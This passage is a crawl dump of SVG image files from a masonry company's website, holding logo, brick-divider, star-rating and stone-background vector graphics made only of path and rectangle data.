01-1.2-.6 3.706 3.706 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.712 3.712 0 01.4 2.069v5.073h6.809v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637S501 368.442 501 371.779V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-339.766 -247.091)"/><path id="Path_570" data-name="Path 570" d="M555.2 369.008h4.072v27.7h6.842v-27.7h4.072V362.4H555.2z" transform="translate(-375.877 -247.691)"/><path id="Rectangle_832" data-name="Rectangle 832" transform="translate(195.911 114.709)" d="M0 0h6.608v34.309H0z"/><path id="Path_571" data-name="Path 571" d="M640.577 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.735 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.275 2.47a7.927 7.927 0 006.275-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.369-1.502-3.472-2.27-6.242-2.27zm1.6 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-427.111 -247.091)"/><path id="Path_572" data-name="Path 572" d="M701.313 378.82l-3.171-16.42H691.1v34.309h6.708v-17.154l3.438 17.155h6.675V362.4h-6.608z" transform="translate(-466.42 -247.691)"/><path id="Path_573" data-name="Path 573" d="M101.5 117.355V19.6H68.53l-8.978 65.381L50.541 19.6H17.9v107.233h19.357V49.571l13.05 77.263h19.257L81.88 49.571v77.263h179.055v-9.478z" transform="translate(-17.9 -19.3)"/><path id="Rectangle_833" data-name="Rectangle 833" transform="translate(90.48 39.449)" d="M0 0h19.09v4.739H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-banner.svg
body_size: -166
content:
<svg id="Brick_Left_Divider" data-name="Brick Left Divider" xmlns="http://www.w3.org/2000/svg" width="144" height="31" viewBox="0 0 144 31"><rect id="Rectangle_837" data-name="Rectangle 837" width="45" height="14" rx="2" transform="translate(0 17)" fill="#2392E7"/><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#2392E7"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#2392E7"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#2392E7"/><rect id="Rectangle_839" data-name="Rectangle 839" width="46" height="14" rx="2" transform="translate(49 17)" fill="#2392E7"/><rect id="Rectangle_842" data-name="Rectangle 842" width="45" height="14" rx="2" transform="translate(99 17)" fill="#2392E7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo-white.svg
body_size: 2882
content:
<svg xmlns="http://www.w3.org/2000/svg" width="196" height="120.502" viewBox="0 0 196 120.502"><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(-17.9 -18.7)" fill="#fff"><path id="Path_1328" data-name="Path 1328" d="M293.821 198.869h4.28l.511 5.733h6.7l-3.365-35.5h-12.029L286.5 204.6h6.864zm1.857-23.713H296l1.561 18.06h-3.23z" transform="translate(-196.304 -109.919)"/><path id="Path_1329" data-name="Path 1329" d="M376 204.021c3.041 0 5.195-.942 6.433-2.826s1.857-4.495 1.857-7.832a12.678 12.678 0 00-.619-4.2 10.452 10.452 0 00-1.642-3.015 21.607 21.607 0 00-2.261-2.476l-4.091-3.93a7.57 7.57 0 01-1.588-1.992 3.76 3.76 0 01-.4-1.615 1.78 1.78 0 01.4-1.211 1.508 1.508 0 011.238-.484 1.616 1.616 0 011.13.4 1.428 1.428 0 01.4 1.13v2.449h7.213c0-3.526-.673-6.164-2.046-7.913-1.373-1.723-3.661-2.611-6.917-2.611a7.755 7.755 0 00-6.11 2.369c-1.4 1.588-2.1 3.9-2.1 6.917a10.274 10.274 0 003.58 7.7l3.176 3.015a23.405 23.405 0 012.207 2.342 6.167 6.167 0 011.13 2.1 9.84 9.84 0 01.323 2.745 3.55 3.55 0 01-.377 1.857 1.487 1.487 0 01-1.346.565 1.342 1.342 0 01-1.292-.7 4.19 4.19 0 01-.377-1.938v-4.441H366.9v3.474c0 3.526.727 6.083 2.153 7.7 1.373 1.613 3.715 2.421 6.947 2.421z" transform="translate(-255.064 -109.042)"/><path id="Path_1330" data-name="Path 1330" d="M444.1 194.035q0 4.845 2.261 7.429a9.5 9.5 0 0013.027 0q2.261-2.584 2.261-7.429v-16.849c0-3.041-.754-5.356-2.234-6.917a8.582 8.582 0 00-6.515-2.369c-2.853 0-5.033.781-6.514 2.369-1.48 1.561-2.234 3.876-2.234 6.917v16.849zm7.079-16.93c0-1.776.592-2.692 1.776-2.692 1.05 0 1.561.861 1.561 2.611v17.334c0 2.072-.538 3.122-1.615 3.122a1.384 1.384 0 01-1.319-.727 5.122 5.122 0 01-.4-2.369z" transform="translate(-311.485 -109.042)"/><path id="Path_1331" data-name="Path 1331" d="M524.7 169.1v35.475h6.917v-17.738l3.553 17.737h6.944V169.1h-6.864v16.984l-3.256-16.984z" transform="translate(-370.391 -109.919)"/><path id="Path_1332" data-name="Path 1332" d="M606 169.1v35.5h7.186v-16.2a4.3 4.3 0 012.046.377q.646.363.646 1.938V204.6h7v-13.456a7.433 7.433 0 00-.673-3.418 3.224 3.224 0 00-2.342-1.669 4.224 4.224 0 002.772-2.4 12.171 12.171 0 00.727-4.63 24.813 24.813 0 00-.484-5.222 6.388 6.388 0 00-1.857-3.472 5.934 5.934 0 00-4.121-1.233zm8.936 13.135h-1.723v-6.567h1.642a1.227 1.227 0 011.211.646 7.278 7.278 0 01.323 2.719c.027 2.152-.489 3.202-1.453 3.202z" transform="translate(-429.809 -109.919)"/><path id="Path_1333" data-name="Path 1333" d="M684.579 204.575h6.7V192.92l5.625-23.82h-7l-1.992 12-1.965-12H678.9l5.679 23.82z" transform="translate(-483.087 -109.919)"/><path id="Path_1334" data-name="Path 1334" d="M405.633 38.706h6.7V31.87h-6.7v-5.653h7.079V19.3H398.5v35.475h7.133z" transform="translate(-278.159 -.439)"/><path id="Path_1335" data-name="Path 1335" d="M494.821 49.069h4.28l.511 5.733h6.729L502.95 19.3h-12.032L487.5 54.8h6.864zm1.857-23.713H497l1.561 18.06h-3.23z" transform="translate(-343.204 -.439)"/><path id="Path_1336" data-name="Path 1336" d="M612.4 48.746h-7.294V19.3H598v35.475h14.4z" transform="translate(-423.962 -.439)"/><path id="Path_1337" data-name="Path 1337" d="M705.9 48.746h-7.294V19.3H691.5v35.475h14.4z" transform="translate(-492.296 -.439)"/><path id="Path_1338" data-name="Path 1338" d="M297.583 47.231a7.649 7.649 0 005.222-1.669c1.238-1.1 1.857-2.907 1.857-5.356V34.9h-5.652v5.06a3.622 3.622 0 01-.3 1.534 1.028 1.028 0 01-1.023.592 1.087 1.087 0 01-.969-.484 3.032 3.032 0 01-.35-1.642V25.913a3.435 3.435 0 01.269-1.507 1.064 1.064 0 011.05-.565 1.131 1.131 0 011 .431 3.1 3.1 0 01.323 1.7v4.145h5.572v-4.85a6.892 6.892 0 00-.888-3.661 5.506 5.506 0 00-2.449-2.18 8.212 8.212 0 00-3.553-.727c-2.422 0-4.2.727-5.276 2.18a10.339 10.339 0 00-1.615 6.244v12.92a7.273 7.273 0 001.857 5.3 6.654 6.654 0 004.925 1.888z" transform="translate(-199.447)"/><path id="Path_1339" data-name="Path 1339" d="M34.565 377.7l-2.18-3.391a8.128 8.128 0 00-2.665 3.634l-1.507-3.8a10.046 10.046 0 002.476-2.88 7.733 7.733 0 00.834-3.714 6.8 6.8 0 00-.754-3.391 4.952 4.952 0 00-2.019-1.992 5.74 5.74 0 00-2.8-.673 5.336 5.336 0 00-2.745.7 4.838 4.838 0 00-1.884 1.938 5.6 5.6 0 00-.673 2.8 9.885 9.885 0 00.484 3.068c.323 1 .727 2.019 1.157 3.122l.135.323a9.5 9.5 0 00-1.83 1.911 8.088 8.088 0 00-1.238 2.745 16.189 16.189 0 00-.458 4.145 8.934 8.934 0 001.48 5.491 4.773 4.773 0 004.037 1.992 5.137 5.137 0 003.957-1.83l.619 1.48h5.275l-2.766-6.911a11.233 11.233 0 013.065-4.767zm-8.29 7.536a1.3 1.3 0 01-1.05.484c-1.05 0-1.588-.942-1.588-2.8v-1.26a9.892 9.892 0 01.511-3.849l2.638 6.433a2.208 2.208 0 01-.511.996zm.969-15.826a2.619 2.619 0 01-.538 1 25.8 25.8 0 01-.969-2.745 5.742 5.742 0 01-.215-1.211 1.523 1.523 0 01.215-.754.771.771 0 01.673-.35.84.84 0 01.754.484 3.589 3.589 0 01.3 1.7 5.239 5.239 0 01-.22 1.879z" transform="translate(-.731 -250.533)"/><path id="Path_1340" data-name="Path 1340" d="M118.6 382.467a3.408 3.408 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.99 2.99 0 01-.35-1.615v-13.834a3.309 3.309 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.523 5.523 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126a10.263 10.263 0 00-1.588 6.164v12.758a7.172 7.172 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-67.676 -250.533)"/><path id="Path_1341" data-name="Path 1341" d="M174.037 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.305 6.305 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.319 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-109.115 -250.533)"/><path id="Path_1342" data-name="Path 1342" d="M234.536 375.643l-2.557-13.243H226.3v27.669h5.383v-13.834l2.772 13.835h5.41V362.4h-5.329z" transform="translate(-152.308 -251.191)"/><path id="Path_1343" data-name="Path 1343" d="M295.3 375.711a23.693 23.693 0 00-1.75-1.938l-3.2-3.068a5.629 5.629 0 01-1.238-1.561 2.936 2.936 0 01-.323-1.265 1.514 1.514 0 01.3-.942 1.236 1.236 0 01.969-.377 1.136 1.136 0 01.861.323 1.2 1.2 0 01.323.888v1.911h5.625c0-2.745-.538-4.818-1.588-6.164-1.077-1.346-2.853-2.019-5.41-2.019a6.048 6.048 0 00-4.764 1.857 7.854 7.854 0 00-1.642 5.383 8.014 8.014 0 002.772 6l2.476 2.369a19.821 19.821 0 011.723 1.8 4.592 4.592 0 01.861 1.642 8.112 8.112 0 01.242 2.126 2.794 2.794 0 01-.3 1.453 1.142 1.142 0 01-1.05.431 1.1 1.1 0 01-1.023-.538 3.247 3.247 0 01-.3-1.507v-3.445H283.4v2.692c0 2.745.565 4.737 1.669 6s2.934 1.884 5.464 1.884c2.369 0 4.037-.727 5.006-2.207a11.039 11.039 0 001.427-6.11 9.823 9.823 0 00-.484-3.284 6.865 6.865 0 00-1.182-2.334z" transform="translate(-194.039 -250.533)"/><path id="Path_1344" data-name="Path 1344" d="M337.6 367.729h3.284v22.34h5.516v-22.34h3.311V362.4H337.6z" transform="translate(-233.65 -251.191)"/><path id="Path_1345" data-name="Path 1345" d="M401.146 373.758a9.456 9.456 0 00.565-3.607 20.364 20.364 0 00-.377-4.091 4.772 4.772 0 00-1.453-2.692 4.7 4.7 0 00-3.2-.969H388.2v27.669h5.6v-12.622a3.312 3.312 0 011.588.3c.323.188.484.7.484 1.507v10.82h5.464V379.6a5.938 5.938 0 00-.538-2.665 2.477 2.477 0 00-1.83-1.292 3.229 3.229 0 002.178-1.885zm-5.975-1.1h-1.346v-5.114h1.292a.935.935 0 01.942.511 5.859 5.859 0 01.242 2.126c.028 1.64-.349 2.474-1.13 2.474z" transform="translate(-270.631 -251.191)"/><path id="Path_1346" data-name="Path 1346" d="M452.075 382.6a10.969 10.969 0 01-.081 1.346 2.305 2.305 0 01-.35 1.05 1.239 1.239 0 01-1.83 0 2.3 2.3 0 01-.35-1.05 10.519 10.519 0 01-.081-1.319V362.6H444v20.268a8.59 8.59 0 001.642 5.706c1.077 1.292 2.8 1.938 5.087 1.938q3.472 0 5.087-1.938a8.741 8.741 0 001.642-5.706V362.6h-5.383z" transform="translate(-311.412 -251.337)"/><path id="Path_1347" data-name="Path 1347" d="M509.1 382.467a3.409 3.409 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.991 2.991 0 01-.35-1.615v-13.834a3.31 3.31 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.522 5.522 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126S501 367.1 501 369.79v12.758a7.173 7.173 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-353.07 -250.533)"/><path id="Path_1348" data-name="Path 1348" d="M555.2 367.729h3.284v22.34H564v-22.34h3.284V362.4H555.2z" transform="translate(-392.682 -251.191)"/><path id="Rectangle_935" data-name="Rectangle 935" transform="translate(175.895 111.209)" d="M0 0h5.329v27.669H0z"/><path id="Path_1349" data-name="Path 1349" d="M638.937 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.3 6.3 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.292 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-448.884 -250.533)"/><path id="Path_1350" data-name="Path 1350" d="M699.336 375.643l-2.557-13.243H691.1v27.669h5.41v-13.834l2.772 13.835h5.383V362.4h-5.329z" transform="translate(-492.003 -251.191)"/><path id="Path_1351" data-name="Path 1351" d="M85.324 98.436V19.6H58.731l-7.24 52.728L44.224 19.6H17.9v86.48h15.611V43.77l10.524 62.31h15.53L69.5 43.77v62.31h144.4v-7.644z" transform="translate(0 -.658)"/><path id="Rectangle_936" data-name="Rectangle 936" transform="translate(90.869 50.514)" d="M0 0h15.396v3.822H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/rating.svg
body_size: -104
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_745" data-name="Group 745" transform="translate(-107.48 -356.163)" fill="#C8E4F9"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/divider-red-bricks.svg
body_size: 477
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" height="31" viewBox="0 0 2000 31"><g id="Footer_Brick_Pattern" data-name="Footer Brick Pattern" transform="translate(0 -5920)"><g id="Brick_Left_Divider" data-name="Brick Left Divider" transform="translate(0 5920)" fill="#ba2700"><rect id="Rectangle_837" data-name="Rectangle 837" width="45" height="14" rx="2" transform="translate(0 17)"/><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)"/><rect id="Rectangle_903" data-name="Rectangle 903" width="45" height="14" rx="2" transform="translate(816)"/><rect id="Rectangle_872" data-name="Rectangle 872" width="45" height="14" rx="2" transform="translate(420)"/><rect id="Rectangle_888" data-name="Rectangle 888" width="45" height="14" rx="2" transform="translate(1212)"/><rect id="Rectangle_925" data-name="Rectangle 925" width="45" height="14" rx="2" transform="translate(1608)"/><rect id="Rectangle_863" data-name="Rectangle 863" width="45" height="14" rx="2" transform="translate(222)"/><rect id="Rectangle_907" data-name="Rectangle 907" width="45" height="14" rx="2" transform="translate(1014)"/><rect id="Rectangle_879" data-name="Rectangle 879" width="45" height="14" rx="2" transform="translate(618)"/><rect id="Rectangle_895" data-name="Rectangle 895" width="45" height="14" rx="2" transform="translate(1410)"/><rect id="Rectangle_921" data-name="Rectangle 921" width="45" height="14" rx="2" transform="translate(1806)"/><rect id="Rectangle_860" data-name="Rectangle 860" width="45" height="14" rx="2" transform="translate(123)"/><rect id="Rectangle_905" data-name="Rectangle 905" width="45" height="14" rx="2" transform="translate(915)"/><rect id="Rectangle_875" data-name="Rectangle 875" width="45" height="14" rx="2" transform="translate(519)"/><rect id="Rectangle_891" data-name="Rectangle 891" width="45" height="14" rx="2" transform="translate(1311)"/><rect id="Rectangle_923" data-name="Rectangle 923" width="45" height="14" rx="2" transform="translate(1707)"/><rect id="Rectangle_867" data-name="Rectangle 867" width="45" height="14" rx="2" transform="translate(321)"/><rect id="Rectangle_909" data-name="Rectangle 909" width="45" height="14" rx="2" transform="translate(1113)"/><rect id="Rectangle_883" data-name="Rectangle 883" width="45" height="14" rx="2" transform="translate(717)"/><rect id="Rectangle_899" data-name="Rectangle 899" width="45" height="14" rx="2" transform="translate(1509)"/><rect id="Rectangle_919" data-name="Rectangle 919" width="45" height="14" rx="2" transform="translate(1905)"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)"/><rect id="Rectangle_904" data-name="Rectangle 904" width="46" height="14" rx="2" transform="translate(865)"/><rect id="Rectangle_874" data-name="Rectangle 874" width="46" height="14" rx="2" transform="translate(469)"/><rect id="Rectangle_890" data-name="Rectangle 890" width="46" height="14" rx="2" transform="translate(1261)"/><rect id="Rectangle_924" data-name="Rectangle 924" width="46" height="14" rx="2" transform="translate(1657)"/><rect id="Rectangle_865" data-name="Rectangle 865" width="46" height="14" rx="2" transform="translate(271)"/><rect id="Rectangle_908" data-name="Rectangle 908" width="46" height="14" rx="2" transform="translate(1063)"/><rect id="Rectangle_881" data-name="Rectangle 881" width="46" height="14" rx="2" transform="translate(667)"/><rect id="Rectangle_897" data-name="Rectangle 897" width="46" height="14" rx="2" transform="translate(1459)"/><rect id="Rectangle_920" data-name="Rectangle 920" width="46" height="14" rx="2" transform="translate(1855)"/><rect id="Rectangle_859" data-name="Rectangle 859" width="46" height="14" rx="2" transform="translate(172)"/><rect id="Rectangle_906" data-name="Rectangle 906" width="46" height="14" rx="2" transform="translate(964)"/><rect id="Rectangle_877" data-name="Rectangle 877" width="46" height="14" rx="2" transform="translate(568)"/><rect id="Rectangle_893" data-name="Rectangle 893" width="46" height="14" rx="2" transform="translate(1360)"/><rect id="Rectangle_922" data-name="Rectangle 922" width="46" height="14" rx="2" transform="translate(1756)"/><rect id="Rectangle_869" data-name="Rectangle 869" width="46" height="14" rx="2" transform="translate(370)"/><rect id="Rectangle_910" data-name="Rectangle 910" width="46" height="14" rx="2" transform="translate(1162)"/><rect id="Rectangle_885" data-name="Rectangle 885" width="46" height="14" rx="2" transform="translate(766)"/><rect id="Rectangle_901" data-name="Rectangle 901" width="46" height="14" rx="2" transform="translate(1558)"/><path id="Rectangle_933" data-name="Rectangle 933" d="M2 0h44v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1954)"/><rect id="Rectangle_839" data-name="Rectangle 839" width="46" height="14" rx="2" transform="translate(49 17)"/><rect id="Rectangle_917" data-name="Rectangle 917" width="46" height="14" rx="2" transform="translate(841 17)"/><rect id="Rectangle_871" data-name="Rectangle 871" width="46" height="14" rx="2" transform="translate(445 17)"/><rect id="Rectangle_887" data-name="Rectangle 887" width="46" height="14" rx="2" transform="translate(1237 17)"/><rect id="Rectangle_926" data-name="Rectangle 926" width="46" height="14" rx="2" transform="translate(1633 17)"/><rect id="Rectangle_864" data-name="Rectangle 864" width="46" height="14" rx="2" transform="translate(247 17)"/><rect id="Rectangle_913" data-name="Rectangle 913" width="46" height="14" rx="2" transform="translate(1039 17)"/><rect id="Rectangle_880" data-name="Rectangle 880" width="46" height="14" rx="2" transform="translate(643 17)"/><rect id="Rectangle_896" data-name="Rectangle 896" width="46" height="14" rx="2" transform="translate(1435 17)"/><rect id="Rectangle_930" data-name="Rectangle 930" width="46" height="14" rx="2" transform="translate(1831 17)"/><rect id="Rectangle_861" data-name="Rectangle 861" width="46" height="14" rx="2" transform="translate(148 17)"/><rect id="Rectangle_915" data-name="Rectangle 915" width="46" height="14" rx="2" transform="translate(940 17)"/><rect id="Rectangle_876" data-name="Rectangle 876" width="46" height="14" rx="2" transform="translate(544 17)"/><rect id="Rectangle_892" data-name="Rectangle 892" width="46" height="14" rx="2" transform="translate(1336 17)"/><rect id="Rectangle_928" data-name="Rectangle 928" width="46" height="14" rx="2" transform="translate(1732 17)"/><rect id="Rectangle_868" data-name="Rectangle 868" width="46" height="14" rx="2" transform="translate(346 17)"/><rect id="Rectangle_911" data-name="Rectangle 911" width="46" height="14" rx="2" transform="translate(1138 17)"/><rect id="Rectangle_884" data-name="Rectangle 884" width="46" height="14" rx="2" transform="translate(742 17)"/><rect id="Rectangle_900" data-name="Rectangle 900" width="46" height="14" rx="2" transform="translate(1534 17)"/><rect id="Rectangle_932" data-name="Rectangle 932" width="46" height="14" rx="2" transform="translate(1930 17)"/><rect id="Rectangle_842" data-name="Rectangle 842" width="45" height="14" rx="2" transform="translate(99 17)"/><rect id="Rectangle_916" data-name="Rectangle 916" width="45" height="14" rx="2" transform="translate(891 17)"/><rect id="Rectangle_873" data-name="Rectangle 873" width="45" height="14" rx="2" transform="translate(495 17)"/><rect id="Rectangle_889" data-name="Rectangle 889" width="45" height="14" rx="2" transform="translate(1287 17)"/><rect id="Rectangle_927" data-name="Rectangle 927" width="45" height="14" rx="2" transform="translate(1683 17)"/><rect id="Rectangle_866" data-name="Rectangle 866" width="45" height="14" rx="2" transform="translate(297 17)"/><rect id="Rectangle_912" data-name="Rectangle 912" width="45" height="14" rx="2" transform="translate(1089 17)"/><rect id="Rectangle_882" data-name="Rectangle 882" width="45" height="14" rx="2" transform="translate(693 17)"/><rect id="Rectangle_898" data-name="Rectangle 898" width="45" height="14" rx="2" transform="translate(1485 17)"/><rect id="Rectangle_931" data-name="Rectangle 931" width="45" height="14" rx="2" transform="translate(1881 17)"/><rect id="Rectangle_862" data-name="Rectangle 862" width="45" height="14" rx="2" transform="translate(198 17)"/><rect id="Rectangle_914" data-name="Rectangle 914" width="45" height="14" rx="2" transform="translate(990 17)"/><rect id="Rectangle_878" data-name="Rectangle 878" width="45" height="14" rx="2" transform="translate(594 17)"/><rect id="Rectangle_894" data-name="Rectangle 894" width="45" height="14" rx="2" transform="translate(1386 17)"/><rect id="Rectangle_929" data-name="Rectangle 929" width="45" height="14" rx="2" transform="translate(1782 17)"/><rect id="Rectangle_870" data-name="Rectangle 870" width="45" height="14" rx="2" transform="translate(396 17)"/><rect id="Rectangle_918" data-name="Rectangle 918" width="45" height="14" rx="2" transform="translate(1188 17)"/><rect id="Rectangle_886" data-name="Rectangle 886" width="45" height="14" rx="2" transform="translate(792 17)"/><rect id="Rectangle_902" data-name="Rectangle 902" width="45" height="14" rx="2" transform="translate(1584 17)"/><path id="Rectangle_934" data-name="Rectangle 934" d="M2 0h18v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1980 17)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/form.svg
body_size: 32013
content:
<svg xmlns="http://www.w3.org/2000/svg" width="767" height="764" viewBox="0 0 767 764"><defs><clipPath id="clip-path"><path id="Rectangle_845" data-name="Rectangle 845" transform="translate(302 949)" fill="#e4f0f8" d="M0 0h767v764H0z"/></clipPath></defs><g id="Stone_Background" data-name="Stone Background" transform="translate(-302 -949)" clip-path="url(#clip-path)"><g id="StoneBackground" transform="translate(287.661 931.671)"><path id="Background_Color" data-name="Background Color" d="M0 0h781.039v781.039H0z" transform="translate(0 .009)" fill="#1870b4"/><g id="Stones" opacity=".596"><path id="Path_583" data-name="Path 583" d="M561.837 240.091c1.914-5.506-.976-10.193-2.421-15.465-1.289-4.608-2.265-9.607-4.452-13.9-2.382-4.686-8.474-5.038-13.121-5.78-6.444-1.054-8.9 3.515-10.544 9.138-2.3 7.928-5.077 16.207-5.077 24.564 0 13.9 12.458 17.027 23.587 12.379 6.091-2.501 9.802-4.61 12.028-10.936z" transform="translate(164.569 64.055)" fill="#7ebae0" opacity=".279"/><path id="Path_584" data-name="Path 584" d="M585.013 154.776c-.664-7.381-7.029-12.3-14.215-8.552-4.061 2.109-6.873 5.936-9.8 9.333-4.257 4.921-12.106 11.286-12.106 18.354 0 9.724 19.721 13.668 26.711 9.177 7.574-4.842 10.152-20.033 9.41-28.312z" transform="translate(171.658 45.336)" fill="#a4d5f4" opacity=".279"/><path id="Path_585" data-name="Path 585" d="M562.481 184.344c-3.358-6.287-19.838-14.488-26.087-9.06-4.686 4.061-4.491 16.714-4.491 22.181 0 10.036 12.614 13.473 20.62 9.529 5.624-2.734 13.083-16.794 9.958-22.65z" transform="translate(166.346 54.273)" fill="#7ebff1" opacity=".279"/><path id="Path_586" data-name="Path 586" d="M29.034 576.854c1.445-2.226 2.968-4.3 4.413-6.483 2.031-3.046 1.835-5.819.078-9.177-2.695-5.155-5.077-10.7-9.568-7.5-2.968 1.6-2.812 8.318-3.241 12.419a106.959 106.959 0 00-1.172 11.755 5.985 5.985 0 001.953 4.8c1.367 1.172 2.343.039 3.593-.781 1.484-.659 2.89-3.393 3.944-5.033z" transform="translate(6.112 172.875)" fill="#a4d5f4" opacity=".279"/><path id="Path_587" data-name="Path 587" d="M188.8 588.208c.2-3.241-7.576-8.67-10.466-11.247-2.773-2.46-5.428-5.116-8.513-7.42-6.248-4.686-17.066-3.124-18.55 2.382-1.093 3.983-4.335 14.84 3.2 18 4.96 2.07 13.317 1.289 18.315 1.25 4.575.003 15.783 1.487 16.014-2.965z" transform="translate(46.798 177.259)" fill="#7ebae0" opacity=".279"/><path id="Path_588" data-name="Path 588" d="M209.908 591.273c1.054-4.218-.508-9.607-.976-13.746-.547-4.92-1.054-9.841-1.562-14.762-.82-7.967-2.382-41.747-17.339-32.023-4.374 2.3-7.576 7.147-10.661 10.778-4.647 5.467-11.677 11.6-11.677 19.292 0 14.879 14.644 24.329 25.384 32.023 5.232 3.709 14.409 8.318 16.831-1.562z" transform="translate(52.443 165.447)" fill="#7ebae0" opacity=".279"/><path id="Path_589" data-name="Path 589" d="M237.482 572.982c3.983-13.082.078-23.666-7.5-34.327-5.389-7.576-7.225-12.965-17.5-11.833-5.975.625-11.716 3.437-11.716 10.388 0 7.654 2.031 15.738 2.851 23.392.586 5.428.859 10.974 2.773 16.129 6.762 18.12 26.327 11.911 31.092-3.749z" transform="translate(62.789 164.719)" fill="#acd8e5" opacity=".279"/><path id="Path_590" data-name="Path 590" d="M267.923 552.725c1.6-3.71-1.718-5.155-4.842-6.326a22.924 22.924 0 00-12.028-1.054c-3.358.547-5.858 2.812-8.591 4.725-6.912 4.842-8.591 10.7-6.365 15.074 2.5 4.96 14.332 6.053 22.064-.586 4.334-3.788 7.888-7.615 9.762-11.833z" transform="translate(73.547 170.448)" fill="#6ab0db" opacity=".279"/><path id="Path_591" data-name="Path 591" d="M592.747 280.885c.7-7.3-9.1-13.863-13.785-18.081s-9.568-8.162-14.059-12.614c-3.007-2.968-5.545-6.561-10.232-6.248-8.865.586-15.152 4.491-15.152 13.668 0 8.552 2.929 16.675 2.929 25.189 0 5.116-1.406 12.458.586 17.183 5.623 13.395 32.921-3.358 40.536-8.162 3.788-2.42 8.708-5.975 